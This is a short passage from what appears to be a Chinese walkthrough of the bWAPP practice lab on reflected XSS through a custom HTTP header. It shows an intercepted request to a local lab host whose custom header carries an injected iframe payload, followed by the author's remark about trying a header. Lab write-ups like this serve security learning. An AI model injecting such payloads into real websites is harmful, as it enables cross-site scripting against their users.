 gs Change Password Create User Set Security
/ XSS - Reflected (Custom
Some web clients use custom HTTP request headers...
Content of our bWAPP header:
Raw Params Headers Hex
GET /bWAPP/xss_custom_header.php HTTP/1.1
Host: 192.168.1.134
bWAPP:<iframe src=http://www.baidu.com>
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: security_level=0; PHPSESSID=0b624714bdc6f16aad6d6585de9690af
Connection: close
Upgrade-Insecure-Requests: 1
根据提示好像和HTTP请求头有
关，那就加一个试试。